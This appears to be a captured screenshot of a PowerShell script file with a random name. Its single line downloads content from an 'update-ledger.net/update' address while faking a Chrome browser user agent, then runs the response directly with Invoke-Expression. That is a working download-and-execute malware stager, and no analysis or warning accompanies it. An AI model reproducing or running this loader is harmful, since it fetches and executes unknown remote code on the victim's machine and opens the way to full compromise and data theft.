 UH1WVUPKPDCDYDRYKJY.ps1
UH1WVUPKPDCDYDRYKJY.ps1 > ...
1 $Response = Invoke-WebRequest -Uri 'https://update-ledger.net/update'
-UseBasicParsing -UserAgent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36'; $Script =
[System.Text.Encoding]::UTF8.GetString($Response.Content); Invoke-Expression
$Script
2